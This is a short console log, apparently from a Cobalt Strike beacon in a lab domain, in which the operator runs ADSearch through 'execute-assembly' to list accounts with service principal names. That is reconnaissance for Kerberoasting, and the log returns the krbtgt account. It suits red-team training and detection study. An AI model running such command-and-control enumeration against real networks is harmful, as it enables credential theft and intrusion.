 [08/19 14:35:08] beacon> execute-assembly /home/elliot/tools/SharpCollection/NetFramework_4.7_Any/ADSearch.exe --search "(&(objectCategory=user)(servicePrincipalName=*))" --attributes cn,servicePrincipalName,samAccountName
[08/19 14:35:08] [*] Tasked beacon to run .NET program: ADSearch.exe --search "(&(objectCategory=user)(servicePrincipalName=*))" --attributes cn,servicePrincipalName,samAccountName
[08/19 14:35:08] [+] host called home, sent: 486298 bytes
[08/19 14:35:09] [+] received output:
ADSearch
Twitter: @tomcarver_
GitHub: @tomcarver16
[*] No domain supplied. This PC's domain will be used instead
[08/19 14:35:09] [+] received output:
[*] LDAP://DC=lab,DC=local
[*] CUSTOM SEARCH:
[08/19 14:35:09] [+] received output:
[*] TOTAL NUMBER OF SEARCH RESULTS: 1
[08/19 14:35:09] [+] received output:
[+] cn : krbtgt
[+] servicePrincipalName : kadmin/changepw
[+] samAccountName : krbtgt